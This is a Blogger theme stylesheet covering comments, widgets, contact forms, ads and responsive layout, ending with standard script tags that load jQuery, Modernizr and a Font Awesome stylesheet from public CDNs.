/* Noscript Option */ .lazy:not([lazied]){display:none} .noJs{display:flex;justify-content:flex-end;align-items:center;position:fixed;top:20px;left:20px;right:20px;z-index:99;max-width:640px;border-radius:12px;margin:auto;padding:10px 5px;background:#ffdfdf;font-size:13px;box-shadow:0 10px 20px -10px rgba(0,0,0,.1);color:#48525c} .noJs::before{content:attr(data-text);padding:0 10px;flex-grow:1} .noJs label{flex-shrink:0;padding:10px} .noJs label::after{content:'\2715';line-height:18px;font-size:14px} .nJs:checked ~ .noJs{display:none}
/* Hide Scroll */ .scrlH::-webkit-scrollbar{width:0;height:0} .scrlH::-webkit-scrollbar-track{background:transparent} .scrlH::-webkit-scrollbar-thumb{background:transparent;border:none}
.shL{position:relative;width:calc(100% + 20px);left:-10px;right:-10px;margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center} .shL >*{margin:0 10px 20px;text-align:center} .shL >*::after{content:attr(data-text);font-size:90%;opacity:.7;display:block} .shL a{display:flex;align-items:center;justify-content:center;flex-wrap:wrap; width:65px;height:65px; color:inherit;margin:0 auto 5px;padding:8px;border-radius:26px;background:#f1f1f0} .shL svg{opacity:.8} .cpL{padding-bottom:15px} .cpL::before{content:attr(data-text);display:block;margin:0 0 15px;opacity:.8} .cpL svg{margin:0 4px;opacity:.7} .cpL input{border:0;outline:0; background:transparent;color:rgba(8,16,43,.4); padding:18px 8px;flex-grow:1} .cpL label{color:var(--linkC);display:flex;align-items:center;align-self:stretch; flex-shrink:0;padding:0 8px} .cpLb{display:flex;align-items:center;position:relative;background:#f1f1f0;border-radius:4px 4px 0 0;border-bottom:1px solid rgba(0,0,0,.25); padding:0 8px} .cpLb:hover{border-color:rgba(0,0,0,.42);background:#ececec} .cpLn span{display:block;padding:5px 14px 0;font-size:90%;color:#2e7b32; transition:var(--trans-1);animation:fadein 2s ease forwards; opacity:0;height:22px} /* Entry font */ .fnIn:checked ~ .fnB .fCls{-webkit-backdrop-filter:none;backdrop-filter:none} .fnC{display:flex;list-style:none;margin:0;padding:0} .fnC li{flex:0 0 33.33%;display:flex;justify-content:center;align-items:baseline;padding-bottom:17px;position:relative} .fnC li:nth-child(1) label::before{font-size:25px;line-height:38px} .fnC li:nth-child(1) label::after{content:'Small'} .fnC li:nth-child(3) label::before{font-size:40px;line-height:27px} .fnC li:nth-child(3) label::after{content:'Large'} .fnC label{display:inline-flex;flex-direction:column;align-items:center;opacity:.6} .fnC label:hover{opacity:1} .fnC label::before{content:'A';font-size:32px;font-weight:700;line-height:34px} .fnC label::after{content:'Default';font-size:12px;position:absolute;bottom:0} .fontS1:checked ~ .fnB .fnt1, .fontS2:checked ~ .fnB .fnt2, .fontS3:checked ~ .fnB .fnt3{opacity:1} .fontS1:checked ~ .pInr .pEnt{font-size:var(--postFS)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFL)} 

 /* Comments */ .pCmnts{margin-top:50px} .cmDis{text-align:center;margin-top:20px;opacity:.7} .cmMs{margin-bottom:20px} .cm iframe{width:100%} .cm:not(.cmBr) .cmBrs{background:transparent;position:relative;padding:60px 20px 0;width:calc(100% + 40px);left:-20px;right:-20px} .cmH h3.title{margin:0;flex-grow:1;padding:16px 10px} .cmH .s{margin:0 14px} .cmH .s::before{content:attr(data-text);margin:0 6px;opacity:.7;font-size:90%} .cmH .s::after{content:'\296E';line-height:18px;font-size:17px} .cmAv{flex-shrink:0;padding:0 6px;width:47px} .cmAv .im{width:35px;height:35px;border-radius:50%;position:relative} .cmIn{flex-grow:1;padding:0 6px;width:calc(100% - 47px);position:relative} .cmBd.del .cmCo{font-style:italic;font-size:90%;line-height:normal;border:1px dashed rgba(0,0,0,.2);border-radius:3px;margin:.5em 0;padding:15px;opacity:.7; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr{line-height:24px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr .d{font-size:90%;opacity:.7} .cmHr .d::before{content:'\00B7';margin:0 4px} .cmHr.a .n{display:inline-flex;align-items:center} .cmHr.a .n::after{content:'\2714';display:flex;align-items:center;justify-content:center;width:14px;height:14px;font-size:8px;background:#519bd6;color:#fefefe;border-radius:50%;margin-left:3px} .cmCo{line-height:1.6em;opacity:.9} .cmC i[rel=image]{font-size:90%; display:block;position:relative; min-height:50px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap; margin:1em auto} .cmC i[rel=image]::before{content:'This feature isn\0027t available!';border:1px dashed rgba(0,0,0,.2);border-radius:3px;padding:10px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;bottom:0;right:0;background:var(--contentB)} .cmC i[rel=pre], .cmC i[rel=quote]{margin-top:1em;margin-bottom:1em; font-style:normal;line-height:inherit;padding:20px} .cmC i[rel=pre]::before{display:block;width:auto} .cmC i[rel=pre]{text-align:left} .cmC i[rel=quote]{display:block;font-style:italic;font-size:inherit;padding:5px 15px} .cmCo img{margin-top:1em;margin-bottom:1em} .cmAc{margin-top:10px} .cmAc a{font-size:90%;color:inherit;opacity:.7;display:inline-flex} .cmAc a::before{content:'\2934';line-height:18px;font-size:16px;transform:rotate(90deg)} .cmAc a::after{content:attr(data-text);margin:0 6px} .cmR{margin:10px 0 0} .cmRp ~ .cmAc, .cmBd.del ~ .cmAc, .onIt:not(.Rtl) .cmHr .date{display:none} .cmRi:checked ~ .cmRp .thTg{margin-bottom:0} .cmRi:checked ~ .cmRp .thTg::before{content:attr(aria-label)} .cmRi:checked ~ .cmRp .thCh, .cmRi:checked ~ .cmRp .cmR{display:none} .cmAl:checked ~ .cm .cmH .s::before{content:attr(data-new)} .cmAl:checked ~ .cm .cmCn >ol{flex-direction:column-reverse} .thTg{display:inline-flex;align-items:center;margin:15px 0 18px;font-size:90%} .thTg::after{content:'';width:20px;border-bottom:1px solid var(--widgetTac);opacity:.5;margin:0 10px} .thTg::before{content:attr(data-text);opacity:.7} .cmCn ol{list-style:none;margin:0;padding:0;display:flex;flex-direction:column} .cmCn li{display:flex;flex-wrap:wrap;padding-bottom:20px;position:relative;width:calc(100% + 12px);left:-6px;right:-6px} .cmCn li .cmRbox{margin-top:20px;padding:0 6px;flex-grow:1} .cmCn li li{padding-bottom:15px;display:block;width:100%;left:0;right:0} .cmCn li li:last-child{padding-bottom:0} .cmCn li li .cmAv{width:20px;margin:2px 0;padding:0;position:absolute} .cmCn li li .cmAv .im{width:20px;height:20px} .cmCn li li .cmIn{width:100%;padding:0} .cmCn li li .cmHr{padding:0 0 0 26px} .cmHl >li >.cmIn::before{content:'';border-left:1px solid var(--contentL);position:absolute;left:-24px;top:40px;height:calc(100% - 25px)} /* Comments Show/Hide */ #comment:target{margin:0;padding-top:60px} .cmSh:checked ~ .cmShw, .cmShw ~ .cm:not(.cmBr), #comment:target .cmShw, #comment:target .cmSh:checked ~ .cm:not(.cmBr){display:none} .cmSh:checked ~ .cm:not(.cmBr), #comment:target .cm:not(.cmBr), #comment:target .cmSh:checked ~ .cmShw{display:block} .cmBtn{display:block;padding:20px;text-align:center;max-width:100%} .cmBtn.ln:hover{color:var(--linkB)} /* Comments Pop-up */ #comment:target .cmSh:checked ~ .cm.cmBr{bottom:-100%;opacity:0;visibility:hidden} #comment:target .cmSh:checked ~ .cm.cmBr .fCls{opacity:0;visibility:hidden}
/* Widget Style */ .widget .imgThm{display:block;position:absolute;top:0;left:0;max-width:100%;max-height:none; font-size:12px;text-align:center; } .widget .title{font-size:16px;font-weight:600;position:relative} .sideIn .widget .title{margin:0 0 6px;} .sideIn .widget .title::after{content:''; display:inline-block; vertical-align: middle; width:18px; margin:0 10px;top:12px;position:absolute;border-bottom:1px solid var(--widgetTac); opacity: .5;} .widget input[type=text], .widget input[type=email], .widget textarea{display:block;width:100%;outline:0;border:0;border-bottom:1px solid rgba(0,0,0,.25);border-radius:4px 4px 0 0;background:#f3f3f4; padding:14px 16px 14px 16px; line-height:1.6em; transition:var(--trans-1)} .widget input[type=text]:hover, .widget input[type=email]:hover, .widget textarea:hover{border-color:rgba(0,0,0,.42);background:#ececec} .widget input[type=text]:focus, .widget input[type=email]:focus, .widget textarea:focus, .widget input[data-text=fl], .widget textarea[data-text=fl]{border-color:var(--linkB);background:#ececec} .widget input[type=button], .widget input[type=submit]{display:inline-flex;align-items:center; padding:12px 30px; outline:0;border:0;border-radius:4px; color:#fffdfc; background:var(--linkB); font-size:14px; white-space:nowrap;overflow:hidden;max-width:100%} .widget input[type=button]:hover, .widget input[type=submit]:hover{opacity:.7} .ContactForm .input-area{margin:0 0 18px; }
/* Widget BlogSearch */ .srhB .c{cursor:pointer;border-left:1px solid var(--contentL);padding:0 20px} .srhB .BlogSearch{padding:0} .srhB .BlogSearch:last-child{border:0} .srhB .Label{padding:20px 0} .srhBs{padding-bottom:0} .BlogSearch{border-bottom:1px solid var(--contentL)} .BlogSearch form{position:relative;flex-grow:1} .BlogSearch input{position:relative;display:block;background:var(--srchB);border:0;outline:0;padding:10px 55px;width:100%;height:60px;transition:var(--trans-1);z-index:2} .BlogSearch input:focus ~ button.sb{opacity:.7} .BlogSearch .sb{position:absolute;left:0;top:0;display:flex;align-items:center;padding:0 20px;z-index:3;opacity:.7;height:100%;background:transparent;border:0;outline:0} .BlogSearch .sb svg{width:18px;height:18px;stroke:var(--srchI)} .BlogSearch button.sb{left:auto;right:0;opacity:0;font-size:12px;padding:0 15px} .BlogSearch button.sb::before{content:attr(data-text);cursor:pointer;}
/* Widget Profile */ .wPrf.sl{position:relative;width:calc(100% + 16px);left:-8px;right:-8px;display:flex} .wPrf.sl .sIm{margin:0 8px;flex-shrink:0} .wPrf.sl .im{width:58px;height:58px;border-radius:26px;margin:0 auto} .wPrf.tm{display:flex;position:relative;width:calc(100% + 4px);left:-2px;right:-2px} .wPrf.tm .sIm{padding:2px;background:var(--contentB);position:relative;border-radius:50%} .wPrf.tm .sIm:not(:first-child){margin-left:-10px} .wPrf.tm .sIm .im, .wPrf.tm .am{width:42px;height:42px;flex-shrink:0;border-radius:50%} .wPrf.tm .sIm::after{content:attr(data-text);position:absolute;bottom:-23px;left:50%;transform:translate(-50%, 0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:120px;background:#696969;color:#ebeced;font-size:12px;padding:3px 10px;border-radius:3px;opacity:0;visibility:hidden} .wPrf.tm .sIm:hover::after{opacity:.9;visibility:visible} .wPrf.tm .mIm{display:flex;padding:2px 0} .wPrf.tm .mIm::before{content:'';border-left:1px solid var(--contentL);margin:5px 10px;flex-shrink:0} .wPrf.tm .am{display:flex;align-items:center;justify-content:center;background:var(--transB)} .wPrf.tm .am::before{content:attr(data-text);font-size:12px;opacity:.8} .tmC{display:flex} .prfL{border-radius:8px;padding:8px;transition:var(--trans-1);text-align:center} .prfL::after{content:attr(data-text);font-size:13px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;display:block} .prfL .im{width:55px;height:55px;border-radius:50%;margin:0 auto 5px} .sInf{margin:0 8px;flex-grow:1} .sInf .sDt .l{display:inline-flex;align-items:center;color:inherit} .sInf .sTxt{margin:5px auto 0;max-width:320px;font-size:93%;opacity:.9;line-height:1.5em} .sInf .sTxt a{text-decoration:underline} .sInf .lc{display:flex;margin:10px 0 0;opacity:.8;font-size:90%} .sInf .lc svg{width:16px;height:16px} .sInf .lc::after{content:attr(data-text);margin:0 4px}
/* Widget PopularPosts */ .itemPp{counter-reset:p-cnt; margin-top:0px; } .itemPp .iCtnt{display:flex} .itemPp >*:not(:last-child){margin-bottom:25px} .iInr{flex:1 0;width:calc(100% - 25px)} .iTtl{font-size:.95rem;font-weight:700;line-height:1.5em} .iTtmp{display:inline-flex} .iTtmp::after{content:'\2014';margin:0 5px; color:var(--widgetTac);opacity:.7} .iInf{margin:0 0px 8px; overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .iInf .pLbls{display:inline;opacity:.8} .PopularPosts .iInf{display:none;}
/* Widget Label */ /* List Label */ .wL ul{display:flex;flex-wrap:wrap; list-style:none;margin:0;padding:0; position:relative;width:calc(100% + 30px);left:-15px;right:-15px; font-size:13px} .wL li{width:calc(50% - 10px); margin:0 5px} .wL li >*{display:flex;align-items:baseline;justify-content:space-between; color:inherit;width:100%; padding:8px 10px;border-radius:4px;line-height:20px} .wL li >* svg{width:18px;height:18px;opacity:.8} .wL li >*:hover svg, .wL li >div svg{/*fill:var(--linkC) !important;*/stroke:var(--linkC)} .wL li >*:hover .lbC, .wL li >div .lbC{color:var(--linkC)} .wL .lbR{display:inline-flex;align-items:center} .wL .lbR .lbC{margin:0 5px} .wL .lbAl{max-height:0; overflow:hidden; transition:var(--trans-4)} .wL .lbM{display:inline-block;cursor:pointer;margin-top:10px;line-height:20px; color:var(--linkC)} .wL .lbM::before{content:attr(data-show)} .wL .lbM::after, .wL .lbC::after{content:attr(data-text)} .wL .lbM::after{margin:0 8px} .wL .lbT{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.7} .wL .lbC, .wL .lbM::after{flex-shrink:0;font-size:12px;opacity:.7} .lbIn:checked ~ .lbAl{max-height:1000vh} .lbIn:checked ~ .lbM::before{content:attr(data-hide)} .lbIn:checked ~ .lbM::after{visibility:hidden} .wL.bg ul{width:calc(100% + 10px);left:-5px;right:-5px} .wL.bg li{margin-bottom:10px} .wL.bg li >*{background:#eceff9;border:1px solid #e1e1e1;} /* Cloud Label */ .wL.cl{display:flex;flex-wrap:wrap} .wL.cl >*, .wL.cl .lbAl >*{display:block;max-width:100%} .wL.cl .lbAl{display:flex;flex-wrap:wrap} .wL.cl .lbC::before{content:'';margin:0 4px;flex:0 0} .wL.cl .lbN{display:flex;justify-content:space-between; margin:0 0 8px;padding:9px 13px; border:1px solid var(--contentL);border-radius:3px; color:inherit;line-height:20px} .wL.cl .lbN:hover .lbC, .wL.cl div.lbN .lbC{color:var(--linkB); opacity:1} .wL.cl .lbN:not(div):hover, .wL.cl div.lbN{border-color:var(--linkB)} .wL.cl .lbSz{display:flex} .wL.cl .lbSz::after{content:'';margin:0 4px;flex:0 0}
/* Widget ContactForm */ .ContactForms{max-width:500px; font-family:var(--fontB);font-size:14px} .cArea:not(:last-child){margin-bottom:25px} .cArea label{display:block;position:relative} .cArea label .n{display:block;position:absolute;left:0;right:0;top:0; color:rgba(8,16,43,.4);line-height:1.6em;padding:15px 16px 0;border-radius:4px 4px 0 0;transition:var(--trans-1)} .cArea label .n.req::after{content:'*';font-size:85%} .cArea textarea{height:100px} .cArea textarea:focus, .cArea textarea[data-text=fl]{height:200px} .cArea input:focus ~ .n, .cArea textarea:focus ~ .n, .cArea input[data-text=fl] ~ .n, .cArea textarea[data-text=fl] ~ .n{padding-top:5px;color:rgba(8,16,43,.7);font-size:90%;background:#ececec} .cArea .h{display:block;font-size:90%;padding:5px 16px 0;opacity:.7;line-height:normal} .nArea .contact-form-error-message-with-border{color:#d32f2f} .nArea .contact-form-success-message-with-border{color:#2e7b32} 
/* Sticky Ad */ .ancrA{position:fixed;bottom:0;left:0;right:0;min-height:70px;max-height:200px;padding:5px;box-shadow:0 -6px 18px 0 rgba(9,32,76,.1); transition:var(--trans-1);display:flex;align-items:center;justify-content:center;background:#fffdfc;z-index:50;border-top:1px solid var(--contentL)} .ancrC{width:40px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:12px 0 0;border:1px solid var(--contentL);border-bottom:0;border-right:0;position:absolute;right:0;top:-30px;background:inherit} .ancrC::after{content:'\2715';line-height:18px;font-size:14px} .ancrCn{flex-grow:1;overflow:hidden;display:block;position:relative} .ancrI:checked ~ .ancrA{padding:0;min-height:0} .ancrI:checked ~ .ancrA .ancrCn{display:none}
/* Error Page */ .erroP{display:flex;align-items:center;justify-content:center;height:100vh;text-align:center;padding:0} .erroC{width:calc(100% - 40px);max-width:450px;margin:auto;font-family:var(--fontBa)} .erroC h3{font-size:1.414rem;font-family:inherit} .erroC h3 span{display:block;font-size:140px;line-height:.8;margin-bottom:-1rem;color:#ebebf0} .erroC p{margin:30px 5%;line-height:1.6em;opacity:.7} .erroC .button{margin:0;padding-left:2em;padding-right:2em;font-size:14px}
/* Responsive */
/* mainNav */ 
@media screen and (max-width:1100px) and (min-width: 897px){.grD .ntry .pTtl{font-size:1.1rem}} 
@media screen and (max-width:1050px){.dragon{right:0; } .fotIn{padding: 2rem 0;} }
@media screen and (max-width:1100px) and (min-width: 897px){/* mainIn */ .mainbar{flex:1 0 calc(100% - var(--sideW) - 25px);width:calc(100% - var(--sideW) - 25px)} .sidebar{flex:0 0 calc(var(--sideW) + 25px);width:calc(var(--sideW) + 25px)} .sidebar::before{content:'';flex:0 0 25px} .sidebar .sideIn{width:calc(100% - 25px)} }
@media screen and (max-width: 1050px) {.recent-widget li{width:calc(100% / 3);}
}
@media (max-width: 1130px) {
.meemcard .item_add:after{content:'';}
.slideshow figcaption {position: absolute;top: 30%;height:auto;width: 80%;left: 10%;} 
}

@media (max-width: 1085px) {
.fotIn >*, .fotIn >*:first-child{width:calc(33.33% - 30px);}
}
@media (max-width: 1010px) {
.pst-right{margin:25px 0 0;}
.pst-right,.pst-left{width:100%;}
.pst-right .post-title, .bks-product{display:block;}
.pst-vine{width:460px;margin:auto;}
.meemcard .item_add:after{content:attr(aria-label);}
.add_product{display:unset;}
}
@media screen and (min-width:897px){
/* Header */ .headL .headN{width:100%} .headL, .headR{z-index:1} .headM .HTML + .PageList, .headL .headIc{display:none} 
.headM{} 
/* mainIn */ .mainIn, .blogM{display:flex; position:relative; }.onPg .blogCont{padding-top:0px;padding-bottom:0px}.onPs .blogCont{padding:0px 10px;} .mainbar{flex:1 0 calc(100% - var(--sideW) - 50px);width:calc(100% - var(--sideW) - 50px); transition:var(--trans-2)} .sidebar{display:flex;flex:0 0 calc(var(--sideW) + 50px);width:calc(var(--sideW) + 50px); margin:0} .sidebar::before{content:'';flex:0 0 50px} .sidebar .sideIn{width:calc(100% - 50px)} .mnH, .res-menu{display:none;}
}
 @media (max-width: 992px) {.fotIn > #footer-widget-1,.fotIn > #footer-widget-2,.fotIn > #footer-widget-3 {width: calc(50% - 30px);}
.fotIn > #footer-widget-3 {width: calc(100% - 30px);margin-top: 20px;}}
@media (max-width: 768px) {.fotIn > #footer-widget-1,.fotIn > #footer-widget-2,.fotIn > #footer-widget-3 {width: calc(100% - 30px);}
.cdtIn {flex-direction: column;align-items: center;text-align: center;}.cdtIn > * {margin: 5px 0;}}
@media screen and (max-width: 980px) {
.hides{display:none;}.split-slideshow {height: auto;}
.split-slide {position: relative;flex-direction: column;height: auto;}
.foto,.caption {flex: 0 0 auto;width: 100%;}
.foto {height: 50vh;}
.split-slide img {animation: none;}
.start-in .gbr,.start-in .caption{order: 2;}.start-in .joko,.start-in .foto{order: 1;}
.split-slideshow .nav-left,.split-slideshow .nav-right {top: 25px !important;}
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady .widget .title, .judul{margin-bottom:1rem;font-size:28px;}
.testi-wrap{display:block;}.left-testi{margin-bottom:1rem;}
.left-testi,.right-testi{width:100%;}
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady h2.title,{margin-bottom:1rem;font-size:28px;}
.tesign-wrap{overflow-x: auto;overflow-y: hidden;white-space: nowrap;display:block;}
.col-md-3, .tesign-cont{width:calc(100% / 2);}
.breedum,.uthird{width:calc(100% / 2);}
.col-md-6{width:calc(100% / 1);}
}

@media screen and (min-width:897px){.onMl.grD .ntry{}} 

@media screen and (max-width:896px){
.ad-banner-1{display:none; }
.third{width:calc(100% / 2);}

.tNav{display:flex;}
#main-menu{display:none;}
.mobile-menu{display:block;}
.headM{display:flex;justify-content:flex-start;position:fixed;left:0;top:0;bottom:0;margin-left:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%} .mnBr{width:85%;max-width:480px;height:100%;border-radius:0 12px 12px 0;transition:inherit;z-index:3;overflow:hidden;position:relative;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .mnBrs{padding:60px 0 0;overflow-y:scroll;overflow-x:hidden;width:100%;height:100%; background:var(--contentB)} 
.mnH{padding:0 15px} .mnH label{padding:15px 10px} .mnH .c::after{margin:0 13px} .navi:checked ~ .mainWrp .headM{margin-left:0} 
.navi:checked ~ .mainWrp .headM .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} 
.mainbar{margin:0 auto;} .headL{padding:0;flex-grow:1;width:100%;} .headR{padding:0 10px 0 0;flex-grow:0} .headIc .isSrh{display:block}
 .headL .headN{width:calc(100% - 40px)}  .headL .headN {margin-left:30px;} 
.pTtl{font-size:1.1rem} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(50% - 30px)} /* inner post */ .dragon{position:unset; width:100%; overflow:hidden; } .fotIn{padding: 2rem 0;} 
}
@media screen and (max-width:820px){
.recent-widget li{width:calc(100% / 2);}
}
@media only screen and (max-width: 768px) {
.slideshow figcaption {position: absolute;top: 25%;height:auto;width: 80%;left: 10%;}
#slide-banner #slideshow-home img { display: block; width:auto;height: 100%;max-height: 100%;object-fit: cover;object-position: center;} 
#slide-banner #slideshow-home img { border-radius: 0; box-shadow: none; } 
#slide-banner #banner-home { position: relative; z-index: 1; box-shadow: 0 -5px 0 0 var(--border); } 
#slide-banner #banner-home img { border-radius: 0; box-shadow: none; } 
.slideshow [class*=nav-] { visibility: visible; opacity: 1; } 
.slideshow [class=nav-left] { left: 0; } .slideshow [class=nav-right] { right: 0; } 
.slide-title {font-weight: 100; font-size: 200%; }}

@media screen and (min-width:768px){::-webkit-scrollbar{height:5px}::-webkit-scrollbar-track{background:#fff;}::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.35)}::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.35)}}
@media (max-width: 768px) {
.goompage {position: relative;top: 90px;height: 180px;display: flex;justify-content: space-between;width: 100% !important;z-index:-1}
.page {width: calc(50% - 5px) !important;height: 100%;position: relative;overflow: hidden;display: flex; flex-direction: column;align-items: stretch; padding: 0;align-items: center;background-color: transparent;}
.page.prev, .page.next {background-color: transparent;}.page:hover {width: calc(50% - 5px) !important;box-shadow: 0 4px 12px rgba(0,0,0,0.1);}
.pg-arrow {display: none !important;}.tmPost {display: flex !important;opacity: 1 !important;position: relative;left: 0 !important;right: 0 !important;top: 0;width: 100%;min-height: auto;padding: 1px;background: transparent;align-items: center;flex: 1;}
.page.prev .pg-arrow {justify-content: flex-start;display:none;}
.tmPost {display: flex !important;opacity: 1 !important;position: relative;left: 0 !important;right: 0 !important;top: 0;width: 100%;height: 100%;min-height: auto;padding: 0;background: transparent;flex-direction: column;align-items: stretch;}
.tHimage {max-width: 100% !important;margin-right: 0;flex: 1;}.tHimg {width: 180px !important;max-width:100%;height: 180px !important;max-height:100%;border-radius: 4px;background-size: cover;background-position: center;}
.goomthumb {display: flex;flex-direction: column;height: 100%;width: 100%;}
.pg-title {position: absolute;bottom: 0;left: 0;right: 0;padding: 10px;background-color: rgba(0,0,0,0.4);color: #fff !important;font-size: 13px !important;margin: 0 !important;-webkit-line-clamp: 2;text-align: center;}
.pg-title a {color: #fff !important;text-decoration: none;}
.page > a:not(.pg-arrow) {display: none;}
}

@media screen and (max-width:680px){
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady .widget .title, .judul{font-size: 24px;}
.sub-heady .widget p,.right-testi .widget p, #testim-content p{font-size: 15px;line-height:1.5em}
.caption, .foto, .stats-count,.uthird,.breedum{width:calc(100% / 1);}.left-pin,.right-pin{
width:100%;}.left-pin{border-radius:10px 10px 0 0;}.right-pin{border-radius:0 0 10px 10px;}
.btr-wrap{display:block;}.left-pin,.right-pin{width:100%;}
.left-pin{border-radius:10px 10px 0 0;}.right-pin{border-radius:0 0 10px 10px;}
.grD .ntry{width:calc(33.3333% - 22px);}
.rec-tab .recent-label li, .related-item{width:calc(100% / 3);}

.slideshow figcaption {position: absolute;top: 20%;height:auto;width: 90%;left: 5%;} 
.tabs li:not(:last-child){margin-right:0px;}
.tabs li{padding:.8rem;}
.headCn{height:var(--headerHm)} 
/* Pop-up */ .fixL{align-items:flex-end} .fixL .fixLi, .fixL .cmBri{border-radius:12px 12px 0 0; max-width:680px} .fixL .cmBri:not(.mty){border-radius:0;height:100%;max-height:100%} /* Article */ .onId:not(.grD) .ntry, .itemFt .itm{align-items:flex-start} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(40% - 22px);width:calc(40% - 22px)} .onId .ntry .pInf, .itemFt .itm .pInf{margin-top:10px} .ntry .iFxd .spnr{display:none} .ntry .iFxd{padding:8px 3px} .ntry .iFxd .cmnt{padding:3px} .ntry .iFxd >* svg{padding:1px} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(100% - 30px)} 
}
@media screen and (max-width:560px){
.tesign-cont{width:calc(100% / 1);}
}

@media screen and (max-width:530px){
.recent-widget li{width:calc(100% / 1);}
}
@media screen and (max-width:500px){
.slideshow figcaption {position: absolute;top: 9%;height:auto;width: 90%;left: 5%;} 
.rec-tab .recent-label li, .related-item{width:calc(100% / 2);}
.col-md-3,.tesign-cont,.third{width:calc(100% / 1);}
.pst-vine{width:100%;}
/* Font size */ .iFxd, .crdtIn, .pInf.ps .pDr{font-size:12px} .brdCmb, .pDesc{font-size:14px} .pEnt{font-size:var(--postFm)} .pTtl.itm{font-size:var(--postTm)} 
/* Share */ .pShc a::after{display:none} /* Article */ .onId:not(.grD) .ntry{width:calc(100% + 15px);left:-7.5px;right:-7.5px; flex-direction:row-reverse} .onId:not(.grD) .ntry >*{flex:0 0 calc(40% - 7.5px);width:calc(40% - 7.5px);margin-left:7.5px;margin-right:7.5px} .onId:not(.grD) .ntry .pThmb{flex:0 0 100px} .onId:not(.grD) .ntry .thmb{padding-top:100%} .onId .ntry .pTtl{font-size:1rem} .onId .ntry .pInf{margin-top:12px} .ntry .pSnpt{font-size:13px; /* add display:none; here to hide Snippet in mobile view */} .ntry .pSml{font-size:12px} .pInf.ps .pTtmp::after{content:attr(data-time)} /* oneGrid mode*/ .grD.oGrd .ntry{width:calc(50% - 22px);padding-bottom:0} .grD.oGrd .ntry .pInf{position:relative;margin-top:15px} .grD.oGrd .ntry .pSnpt{font-size:14px} .grD.oGrd .ntry .pSml{font-size:93%} .grD.oGrd .ntry .pTtl{font-size:1.1rem} .grD.oGrd .ntry .iFxd .spnr{display:flex} .grD.oGrd .ntry .iFxd{padding:10px 6px} .grD.oGrd .ntry .iFxd .cmnt{padding:5px} .grD.oGrd .ntry .iFxd >* svg{padding:0} /* Widget Featured */ .itemFt .itm .iThmb{flex:0 0 calc(100% - 25px);margin-bottom:20px} .itemFt .itm .iCtnt{padding-bottom:30px;border-bottom:1px solid var(--contentL)} .itemFt .itm .pInf{margin-top:15px} 
}
@media screen and (max-width:400px){
.meemcard .item_add:after{content:'';}
#pager{grid-template-columns:repeat(3,1fr);}
.tabs li{font-size:14px;}
.mob-icon{display:flex;}
#postslider, #postslider ul li,#pager{width:310px;}
}

@media screen and (max-width:350px){
#postslider, #postslider ul li,#pager{width:260px;}

#shoppycart {width:100%;}
#pager{grid-gap:10px;}
}

@media screen and (max-width:300px){
.grD.oGrd .ntry{width:calc(100% - 22px);}
#postslider, #postslider ul li,#pager{width:240px;}
}

/* VTrick CTA */
ul.cta-containter{display:block;position:fixed;z-index:50;width:40px;bottom:18px;right:4px}#vtrick-pro-cta1-section>div>ul.cta-containter{left:4px;bottom:14px}ul.cta-containter>li{padding:2px;list-style:none;}ul.cta-containter>li:not(:first-child){margin-top:10px}ul.cta-containter>li>a{display:block;width:36px;height:36px;background-color:#fff;border-radius:36px;overflow:hidden;box-shadow:0 2px 4px rgb(0 0 0 / 25%);background-position:50%;background-repeat:no-repeat}ul.cta-containter>li>a.messenger{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcHs6xFPmryZQJmxTcv2nrOuV63PU3SN7zhcNz4n7gV2uTqeo6SnpHC-eIISeT210M00Zpq0vHwdMNjdvcckJpsN1Knssg0ewRC6qAiJFtsJ76fkgKDm9aGZwMQeJrj7WqyaN0YSkpzG1c/s0/messenger.png);background-size:34px}ul.cta-containter>li>a.whatsapp{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQn8ks3CfmVFFQHBcI3XegUNZn4aeh43jsjPl5hDamOOH_9v4t4q0uJNK7CZORvKSLfWi5tjj9YLAzXlcI6ZQL72DIzriyq88dHsChB0QNseTAitP-JMlsVekA6G6RLWN3NPIEJAhZz46/s36-cc/whatsapp-logo.png);background-color:#25d366;background-size:34px}ul.cta-containter>li>a.call{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqakBuhhpMcwzlRLtHRJjL05-lbtLXvmEyZoRntHUwdhbJ1zcG6umxYDRYIlsfV-Mu5Ig7WVtdT3FFtqZQdA3juC4cXMCDkGRO6VXOvSFD7nzO-nz6kqk8G2i6hiV0DwQc0S79Fnn_3_rr/s0/calling.gif);background-size:36px}

/*]]></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js'></script>
<script>
//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}
loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css");
//]]>
